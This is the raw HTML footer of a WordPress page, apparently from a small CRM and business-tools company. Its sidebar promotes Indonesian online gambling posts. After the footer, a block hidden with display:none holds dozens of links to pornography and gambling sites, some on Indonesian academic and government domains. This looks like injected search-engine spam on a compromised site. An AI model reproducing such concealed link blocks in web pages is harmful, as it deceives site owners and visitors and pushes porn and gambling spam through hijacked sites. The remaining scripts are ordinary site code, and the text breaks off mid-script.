<div id="search-2" class="widget innerWrapperSidebar mb-30 widget_search"><div class="sidebar__widget-px"><div class="search-px"><form class="sidebar-search-form" action="https://bizboxtools.com/" method="get">
      	<input type="text" value="" required name="s" placeholder="Search">
      	<button type="submit"> <i class="far fa-search"></i>  </button>
		</form></div></div></div>
		<div id="recent-posts-2" class="widget innerWrapperSidebar mb-30 widget_recent_entries">
		<h3 class="sidebar__widget--title sidebarTitle__heading text-uppercase mb-30">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://bizboxtools.com/2025/11/27/mengelola-akun-ceriabet-dengan-aman-panduan-lengkap/">Mengelola Akun Ceriabet dengan Aman: Panduan Lengkap</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/11/26/cara-login-ceriabet-dengan-mudah-dan-aman/">Cara Login Ceriabet dengan Mudah dan Aman</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/10/22/ceriabet-easy-win-simple-and-proven-gacor-strategies/">Ceriabet Easy Win: Simple and Proven Gacor Strategies</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/09/06/slot-online-gacor-jackpot-gede-semua-bisa-di-ceriabet/">Slot Online Gacor, Jackpot Gede, Semua Bisa di Ceriabet!</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/09/05/slot-thailand-gacor-solusi-main-slot-online-paling-aman-dan-menguntungkan/">Slot Thailand Gacor: Solusi Main Slot Online Paling Aman dan Menguntungkan</a>
									</li>
					</ul>

		</div><div id="tag_cloud-4" class="widget innerWrapperSidebar mb-30 widget_tag_cloud"><h3 class="sidebar__widget--title sidebarTitle__heading text-uppercase mb-30">Tags</h3><div class="tagcloud"><a href="https://bizboxtools.com/tag/beautiful-tourist-destinations-in-indonesia/" class="tag-cloud-link tag-link-86 tag-link-position-1" style="font-size: 8pt;" aria-label="Beautiful Tourist Destinations in Indonesia (1 item)">Beautiful Tourist Destinations in Indonesia</a>
<a href="https://bizboxtools.com/tag/how-to-become-a-rich-and-useful-person/" class="tag-cloud-link tag-link-87 tag-link-position-2" style="font-size: 8pt;" aria-label="How to Become a Rich and Useful Person (1 item)">How to Become a Rich and Useful Person</a>
<a href="https://bizboxtools.com/tag/login-sbotop/" class="tag-cloud-link tag-link-91 tag-link-position-3" style="font-size: 8pt;" aria-label="login sbotop (1 item)">login sbotop</a>
<a href="https://bizboxtools.com/tag/sbotop/" class="tag-cloud-link tag-link-88 tag-link-position-4" style="font-size: 8pt;" aria-label="sbotop (1 item)">sbotop</a>
<a href="https://bizboxtools.com/tag/sbotop-link-alternatif/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 8pt;" aria-label="sbotop link alternatif (1 item)">sbotop link alternatif</a>
<a href="https://bizboxtools.com/tag/sbotop-login/" class="tag-cloud-link tag-link-89 tag-link-position-6" style="font-size: 8pt;" aria-label="sbotop login (1 item)">sbotop login</a>
<a href="https://bizboxtools.com/tag/sbotop-online/" class="tag-cloud-link tag-link-90 tag-link-position-7" style="font-size: 8pt;" aria-label="sbotop online (1 item)">sbotop online</a>
<a href="https://bizboxtools.com/tag/slot-100/" class="tag-cloud-link tag-link-83 tag-link-position-8" style="font-size: 8pt;" aria-label="slot 100 (1 item)">slot 100</a>
<a href="https://bizboxtools.com/tag/slot-200/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 8pt;" aria-label="slot 200 (1 item)">slot 200</a>
<a href="https://bizboxtools.com/tag/slot-300/" class="tag-cloud-link tag-link-85 tag-link-position-10" style="font-size: 8pt;" aria-label="slot 300 (1 item)">slot 300</a>
<a href="https://bizboxtools.com/tag/slot-bet-100/" class="tag-cloud-link tag-link-82 tag-link-position-11" style="font-size: 8pt;" aria-label="slot bet 100 (1 item)">slot bet 100</a>
<a href="https://bizboxtools.com/tag/slot-bet-kecil/" class="tag-cloud-link tag-link-81 tag-link-position-12" style="font-size: 8pt;" aria-label="slot bet kecil (1 item)">slot bet kecil</a></div>
</div>				</div>
			</div>
					</div>
	</div>
</section>

		<div data-elementor-type="footer" data-elementor-id="1911" class="elementor elementor-1911 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-26b5ea0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26b5ea0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20723cb" data-id="20723cb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1586367 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1586367" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b770e1" data-id="9b770e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3ab015 elementor-widget elementor-widget-spacer" data-id="e3ab015" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b731fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b731fd" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9c572b6" data-id="9c572b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b8fab7 elementor-widget elementor-widget-image" data-id="4b8fab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="97" src="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-b___bizbox_transparent.png" class="attachment-medium size-medium wp-image-638" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0366c9a" data-id="0366c9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13e7b0b elementor-widget elementor-widget-heading" data-id="13e7b0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/overview/">Services</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-fcdac5d elementor-widget elementor-widget-heading" data-id="fcdac5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/bizbox-crm/">Bizbox CRM</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7e7f2b2 elementor-widget elementor-widget-heading" data-id="7e7f2b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/sales-marketing/">Bizbox Sales &amp; Marleting</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ee943a4 elementor-widget elementor-widget-heading" data-id="ee943a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/bizbox-reviews/">Bizbox Review</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ed32ecf elementor-widget elementor-widget-heading" data-id="ed32ecf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/inspectu/">Inspectu</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7c5a848 elementor-widget elementor-widget-heading" data-id="7c5a848" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/trainu/">Trainu</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-322f8ed" data-id="322f8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a28bb4f elementor-widget elementor-widget-heading" data-id="a28bb4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Resources</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ddd05c9 elementor-widget elementor-widget-heading" data-id="ddd05c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/blog/">Blog</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b120639 elementor-widget elementor-widget-heading" data-id="b120639" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://calendly.com/bizboxtools/30min">Schedule A Demo</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e7f64b1 elementor-widget elementor-widget-heading" data-id="e7f64b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/sign-up/">Login</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1918ca9 elementor-widget elementor-widget-heading" data-id="1918ca9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://admin.nr4.me/Login"> Manage Your Subscription</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bfaa928" data-id="bfaa928" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daf1a6f elementor-widget elementor-widget-heading" data-id="daf1a6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a8f68b9 elementor-widget elementor-widget-heading" data-id="a8f68b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/contact-us/">Contact Us</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d774f74 elementor-widget elementor-widget-heading" data-id="d774f74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizbox.zendesk.com/hc/en-us">Help Center</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0cf1bae" data-id="0cf1bae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9725169 elementor-widget elementor-widget-heading" data-id="9725169" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b22a605 elementor-widget elementor-widget-heading" data-id="b22a605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">1278 Glenneyre #530</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-abcd071 elementor-widget elementor-widget-heading" data-id="abcd071" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Laguna Beach, CA 92651</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0bb84c2 elementor-widget elementor-widget-heading" data-id="0bb84c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Phone: 888 445 6411</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ae71161 elementor-widget elementor-widget-heading" data-id="ae71161" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Email: bizboxtools@gmail.com</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1d7bfd7 elementor-shape-circle e-grid-align-left elementor-grid-4 elementor-widget elementor-widget-social-icons" data-id="1d7bfd7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2d61782" href="https://www.facebook.com/bizboxtools/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e715776" href="https://www.instagram.com/bizboxllc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gainioz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;">
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">situs bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">situs bokep</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">link bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">link bokep</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">link porno</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">link porno</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">situs porno</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">situs porno</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">vidio bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">vidio bokep</a></p>
<p><a href="https://kral-servispc.cz/">ceriabet slot</a></p>
<p><a href="https://calebsports.com/">ceriabet slot online</a></p>
<p><a href="https://317printit.com/wp-content/ceriabet/">ceriabet</a></p>
<p><a href="https://proecsa.hn/">ceriabet</a></p>
<p><a href="https://psragroup.com/">ceriabet slot</a></p>
<p><a href="https://valmara.xyz/">ceriabet slot</a></p>
<p><a href="https://www.dellima.com/wp-content/ceriabet/">Ceriabet Situs</a></p>
<p><a href="https://blueridgecathospital.com/">slot bet 200</a></p>
<p><a href="https://thesalonofpooler.com/">LINK SPACEMAN</a></p>
<p><a href="https://simmico.ca/wp-content/pasjackpot/">SITUS PASJACKPOT</a></p>
<p><a href="https://kenkithailand.com/wp-content/spaceman/">SPACEMAN SLOT GACOR</a></p>
<p><a href="https://vivalajewels.com/short-sleeve-shift-dress-kelly-green/"></a>slot qris 5000</p>
<p><a href="https://thesalonofpooler.com/">spaceman pragmatic</a></p>
<p><a href="https://traininganddevelopment.xyz/wp-content/spaceman/">situs spaceman</a></p>
<p><a href="https://lonsdalegallery.com/wp-content/spaceman/">pragmatic spaceman</a></p>
<p><a href="https://prontopizzagt.com/wp-content/slot-qris/"></a>slot deposit 5000</p>
</div>	
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.3' type='text/css' media='all' />
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/js/direct_checkout.js?ver=6.9" id="ajax-script-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bizboxtools.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpmm_js-js-extra">
/* <![CDATA[ */
var ajax_objects = {"ajaxurl":"https://bizboxtools.com/wp-admin/admin-ajax.php","redirecturl":"https://bizboxtools.com/","loadingmessage":"Sending user info, please wait..."};
var wpmm_object = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php","wpmm_responsive_breakpoint":"767px","wpmm_disable_mobile":"false"};
//# sourceURL=wpmm_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2" id="wpmm_js-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/bootstrap.bundle.js?ver=6.9" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/meanmenu.js?ver=6.9" id="meanmenu-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/jquery.nice-select.min.js?ver=6.9" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/validator.min.js?ver=6.9" id="validator-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/magnific-popup.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/wow.min.js?ver=6.9" id="wow.min-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/main.js?ver=1769985766" id="gainioz-main-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://bizboxtools.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bizboxtools.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bizboxtools.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"83b13b29cd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3456,"title":"Cassinos%20online%20y%20bitcoins%2C%20cassinos%20online%20dinheiro%20%E2%80%93%20bizboxtools","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bizboxtools.com\/wp-admin\/admin-ajax.php","nonce":"35d84e0ce8","urls":{"assets":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bizboxtools.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/bizboxtools.com\/cart\/","checkout_page_url":"https:\/\/bizboxtools.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.5" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bizboxtools.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof 